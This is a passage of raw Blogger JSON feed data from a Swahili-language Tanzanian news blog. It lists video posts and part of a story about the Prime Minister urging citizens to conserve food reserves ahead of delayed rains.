Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"291"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-3865676390948880896"},"published":{"$t":"2023-04-02T13:20:00.006+03:00"},"updated":{"$t":"2023-04-02T13:20:40.996+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MTAA KWA MTAA TV"}],"title":{"type":"text","$t":"Huu ndio Uzuri wa Zanzibar "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYpVpsYkjhi1IJIvyz4LEjU9wRVVCcg-OvKR9eCph8q7IpudPwegk41GPOCXGat3O7lVLwGdvqOwj5ULdAuL1-qo8cEX2efzCwEd9b-rnyYsI76KejXqLMCvRshVHG4BZ7ZeneCABFgfNfDdDXPD2jNLxtmfxgp4kh2eNDlcIrBJB07_NUFdcMLeGDEQ\/s4000\/IMG_20230331_121025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYpVpsYkjhi1IJIvyz4LEjU9wRVVCcg-OvKR9eCph8q7IpudPwegk41GPOCXGat3O7lVLwGdvqOwj5ULdAuL1-qo8cEX2efzCwEd9b-rnyYsI76KejXqLMCvRshVHG4BZ7ZeneCABFgfNfDdDXPD2jNLxtmfxgp4kh2eNDlcIrBJB07_NUFdcMLeGDEQ\/s16000\/IMG_20230331_121025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/d7f3ibpz2xI\" width=\"600\" youtube-src-id=\"d7f3ibpz2xI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/3865676390948880896\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2023\/04\/huu-ndio-uzuri-wa-zanzibar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3865676390948880896"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3865676390948880896"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2023\/04\/huu-ndio-uzuri-wa-zanzibar.html","title":"Huu ndio Uzuri wa Zanzibar "}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYpVpsYkjhi1IJIvyz4LEjU9wRVVCcg-OvKR9eCph8q7IpudPwegk41GPOCXGat3O7lVLwGdvqOwj5ULdAuL1-qo8cEX2efzCwEd9b-rnyYsI76KejXqLMCvRshVHG4BZ7ZeneCABFgfNfDdDXPD2jNLxtmfxgp4kh2eNDlcIrBJB07_NUFdcMLeGDEQ\/s72-c\/IMG_20230331_121025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-3383224010286846974"},"published":{"$t":"2021-12-30T18:29:00.007+03:00"},"updated":{"$t":"2021-12-30T18:29:46.354+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MATUKIO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MTAA KWA MTAA TV"}],"title":{"type":"text","$t":"Je! Unajua kwanini Coco Beach hakuuzwi mishikaki ya Samaki? Msikilize Dullah hapa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"420\" src=\"https:\/\/www.youtube.com\/embed\/f2JXVsQ2odg\" width=\"620\" youtube-src-id=\"f2JXVsQ2odg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/3383224010286846974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/12\/je-unajua-kwanini-coco-beach-hakuuzwi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3383224010286846974"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3383224010286846974"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/12\/je-unajua-kwanini-coco-beach-hakuuzwi.html","title":"Je! Unajua kwanini Coco Beach hakuuzwi mishikaki ya Samaki? Msikilize Dullah hapa"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/f2JXVsQ2odg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-118254629742471194"},"published":{"$t":"2021-11-11T21:47:00.002+03:00"},"updated":{"$t":"2021-11-11T21:47:34.135+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMERA YA MTAA KWA MTAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MATUKIO MTAANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MTAA KWA MTAA TV"}],"title":{"type":"text","$t":"Hivi ndivyo mambo huwa katika Pwani ya Bagamoyo "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/QUIJrzCd-Vg\" width=\"640\" youtube-src-id=\"QUIJrzCd-Vg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/118254629742471194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/hivi-ndivyo-mambo-huwa-katika-pwani-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/118254629742471194"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/118254629742471194"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/hivi-ndivyo-mambo-huwa-katika-pwani-ya.html","title":"Hivi ndivyo mambo huwa katika Pwani ya Bagamoyo "}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QUIJrzCd-Vg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-6770443790086829995"},"published":{"$t":"2021-11-11T21:43:00.000+03:00"},"updated":{"$t":"2021-11-11T21:43:09.018+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MTAA KWA MTAA TV"}],"title":{"type":"text","$t":"Kutoka Maktaba yetu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/FThFo_1Hukw\" width=\"640\" youtube-src-id=\"FThFo_1Hukw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/6770443790086829995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/kutoka-maktaba-yetu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6770443790086829995"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6770443790086829995"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/kutoka-maktaba-yetu.html","title":"Kutoka Maktaba yetu"}],"author":[{"name":{"$t":"MICHUZI TV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16440062498095624014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNhB_amXPgvkF9TBld89r-kLmM_HawdOj96R12zzJpBFDhAwx5wHds62VS8T32WCuTtun85nvmOMmq8WxTJEqpqp6TO8_-KK4JEvJ6NDOg0L7Cq3N8ld64VQTNOamzjg\/s220\/logo1.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/FThFo_1Hukw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5261664015916405028"},"published":{"$t":"2021-09-07T19:06:00.005+03:00"},"updated":{"$t":"2021-09-07T19:06:58.877+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MTAA KWA MTAA TV"}],"title":{"type":"text","$t":"TTCL, Tanesco Waingia makubaliano ujenzi wa miundombinu ya Mkongo kwa Kutumia Miundmbinu ya Umeme."},"content":{"type":"html","$t":"\u003Ciframe width=\"709\" height=\"399\" src=\"https:\/\/www.youtube.com\/embed\/d24Ukc0E-lA\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/5261664015916405028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/09\/ttcl-tanesco-waingia-makubaliano-ujenzi.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5261664015916405028"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5261664015916405028"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/09\/ttcl-tanesco-waingia-makubaliano-ujenzi.html","title":"TTCL, Tanesco Waingia makubaliano ujenzi wa miundombinu ya Mkongo kwa Kutumia Miundmbinu ya Umeme."}],"author":[{"name":{"$t":"MICHUZI TV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16440062498095624014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNhB_amXPgvkF9TBld89r-kLmM_HawdOj96R12zzJpBFDhAwx5wHds62VS8T32WCuTtun85nvmOMmq8WxTJEqpqp6TO8_-KK4JEvJ6NDOg0L7Cq3N8ld64VQTNOamzjg\/s220\/logo1.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/d24Ukc0E-lA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default/-/HABARI?alt=json-in-script&max-results=5&callback=jQuery111009927333664358611_1765780926497&_=1765780926498
body_size: 14646
content:
// API callback
jQuery111009927333664358611_1765780926497({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/HABARI?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/search\/label\/HABARI"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/HABARI\/-\/HABARI?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18454"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1166217391154843361"},"published":{"$t":"2025-12-14T20:37:00.001+03:00"},"updated":{"$t":"2025-12-14T20:37:19.832+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"WAZIRI MKUU: WATANZANIA TUNZENI AKIBA YA CHAKULA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5IWaDF22iXfcNli96HGb2v2aSCBTnH7-62YxjKfTG0jp8Va69-WDNJcV8dsZPoJecCqZVlHOSlaRZY2LgsBxn1P_ok-tWLAvnqQp8a-hnLjLtCTaQdmV2h-UFjXbGYrlmJau-8YqBA0hn3H8ct5lmmhbyMzLVU-ZWH8NFB0I_xGfvP0TvkNy6g\/s1080\/WhatsApp%20Image%202025-12-14%20at%208.29.34%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"691\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5IWaDF22iXfcNli96HGb2v2aSCBTnH7-62YxjKfTG0jp8Va69-WDNJcV8dsZPoJecCqZVlHOSlaRZY2LgsBxn1P_ok-tWLAvnqQp8a-hnLjLtCTaQdmV2h-UFjXbGYrlmJau-8YqBA0hn3H8ct5lmmhbyMzLVU-ZWH8NFB0I_xGfvP0TvkNy6g\/s16000\/WhatsApp%20Image%202025-12-14%20at%208.29.34%20PM.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvBBX2dGUZNERGI05Gg_kneiIXJrTs7J2Z-9VAPxxy1U_TCpYznN6iQgwos5d6mqUMB4mRQn50f5crjdn93Ypa4wWznkdorv48o8HZ3WeAOzm3NvwNI-wpFEY5lwOdKCMJFWvIL0Ozsjlw_tDQAABNRIaZKQNb5ieiD8DW1iQ52E_L0SM20UpBDw\/s1000\/WhatsApp%20Image%202025-12-14%20at%208.29.35%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"1000\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvBBX2dGUZNERGI05Gg_kneiIXJrTs7J2Z-9VAPxxy1U_TCpYznN6iQgwos5d6mqUMB4mRQn50f5crjdn93Ypa4wWznkdorv48o8HZ3WeAOzm3NvwNI-wpFEY5lwOdKCMJFWvIL0Ozsjlw_tDQAABNRIaZKQNb5ieiD8DW1iQ52E_L0SM20UpBDw\/w640-h298\/WhatsApp%20Image%202025-12-14%20at%208.29.35%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E*Ahimiza matumizi ya mbolea na mbegu za mazao ya muda mfupi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWAZIRI MKUU Dkt. Mwigulu Nchemba amewataka Watanzania watunze akiba ya chakula walichonacho na waepuke matumizi yasiyofaa kutokana na hali ya kuchelewa kwa msimu wa mvua.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri Mkuu ametoa wito huo leo jioni (Jumapili, Desemba 14, 2025) wakati akizungumza na baadhi ya Wakuu wa Mikoa na Wakuu wa Wilaya, ofisini kwake Mlimwa, jijini Dodoma.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmewaeleza viongozi hao kutoka mikoa ya Dodoma na Singida kwamba Mamlaka ya Hali ya Hewa Tanzania (TMA) ilitoa utabiri wa mwelekeo wa msimu wa mvua za vuli na mvua za msimu kwa kipindi cha Oktoba 2025 hadi Desemba 2025 na kipindi cha mwezi Novemba, 2025 hadi Aprili 2026 mtawalia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kutokana na utabiri huo, baadhi ya mikoa nchini inatarajiwa kuwa na mvua za chini ya wastani hadi wastani na kutawaliwa na vipindi virefu vya ukavu na mtawanyiko wa mvua usioridhisha,” amesema.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmesema tathmini hiyo ya Mamlaka ya Hali ya Hewa Tanzania inaonesha hali ya kuchelewa kwa mvua inatarajiwa katika maeneo ya mikoa ya Dodoma, Katavi, Kigoma, Singida, Tabora, Iringa, Mbeya, Mtwara, Njombe, Songwe, Rukwa, Ruvuma pamoja na Kusini mwa Mkoa wa Morogoro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Pamoja na kuwa hakuna tishio la uhaba wa chakula kutokana na hifadhi ya chakula iliyopo nchini, lakini ni vema, wananchi waendelee kuzingatia matumizi sahihi ya chakula. Tuna akiba ya chakula ya kutosha lakini ninawasihi wananchi waweke akiba na kuepuka matumizi yasiyo ya lazima,” amesema.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmetumia fursa hiyo kuwakumbusha wakulima waandae mashamba kwa wakati na watumie pembejeo zinazoendana na upatikanaji wa mvua chache sambamba na kuzingatia ushauri wa wataalamu wa kilimo ambao kwa sasa wanazunguka nchi nzima kukutana na wakulima na kutoa elimu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 